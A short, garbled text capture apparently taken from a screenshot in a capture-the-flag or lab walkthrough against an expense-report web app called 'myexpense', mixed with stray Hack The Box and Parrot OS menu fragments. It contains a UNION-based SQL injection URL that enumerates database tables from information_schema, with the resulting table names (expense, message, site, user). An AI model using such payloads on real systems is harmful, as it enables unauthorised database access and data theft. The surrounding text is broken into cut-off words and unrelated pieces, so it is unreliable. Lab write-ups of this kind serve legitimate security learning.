 http://192.168.0.21/site.php?id=2 union select 1,table_name from information_schema.tables where table_schema='myexpense'-- -
k The Box OSINT Services Vuln DB Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Parrot OS Hack The Box
a Business
rmatique
Home Expense reports Rennes Manon Riv
rror has occured.
Rennes (8 Rue des lilas, 35000 Rennes)
1 (expense)
1 (message)
1 (site)
1 (user)
Firstname Lastname Email address Role